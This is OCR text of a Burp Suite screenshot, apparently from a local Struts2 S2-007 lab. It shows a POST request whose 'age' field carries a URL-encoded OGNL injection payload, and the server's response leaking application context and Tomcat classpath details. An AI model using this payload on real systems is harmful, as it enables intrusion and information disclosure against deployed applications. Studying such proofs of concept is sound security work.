 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://localhost:8888
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8888/user.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Cookie: MEIQIA_EXTRA_TRACK_ID=14YCLUSSHLPzfWTFpmMJKHc9A5e;
SmAY_2132_widthauto=1; SmAY_2132_saltkey=I4m9SwUi; SmAY_2132_lastvisit=1535423279;
SmAY_2132_visitedfid=2;
SmAY_2132_ulastactivity=8152VWAbzzWw65FKaH8T3wtLPtBIeuxwwoVTcc%2FHUWEILMm9kDk0
SmAY_2132_lastcheckfeed=2%7C1535426894; SmAY_2132_smile=2D1; SmAY_2132_nofavfid=1;
JSESSIONID=1CDAC87B449FD660EB4346573FF614D7
Connection: close
Upgrade-Insecure-Requests: 1
name=kingkk&email=kk%40qq.com&age=%27%2B%28%23application%29%2B%27
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr>
<td class="tdLabel"><label for="user_age" class="errorLabel">age:</label></td>
<td
><input type="text" name="age"
value="{org.apache.catalina.resources=org.apache.catalina.webresources.StandardRoot@1c7cd25,
.freemarker.JspTaglibs=freemarker.ext.jsp.TaglibFactory@49fff0,
freemarker.Configuration=freemarker.template.Configuration@b386d4,
org.apache.jasper.runtime.JspApplicationContextImpl=org.apache.jasper.runtime.JspApplicationCont
extImpl@81b35a, javax.servlet.context.tempdir=C:\Users\King
kaki\.IntelliJIdea2018.2\system\tomcat\Unnamed_S2-007\work\Catalina\localhost\ROOT,
org.apache.catalina.jsp_classpath=/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/annotations-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/catalina-ant.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/catalina-ha.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/catalina-storeconfig.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/catalina-tribes.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/catalina.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/ecj-4.6.3.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/el-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/jasper-el.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/jasper.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/jaspic-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/jsp-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/servlet-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/tomcat-api.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/tomcat-coyote.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/tomcat-dbcp.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/tomcat-i18n-es.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
9.0/lib/tomcat-i18n-fr.jar;/D:/Program Files (x86)/Apache Software Foundation/Tomcat
? < + > Type a search term 0 matche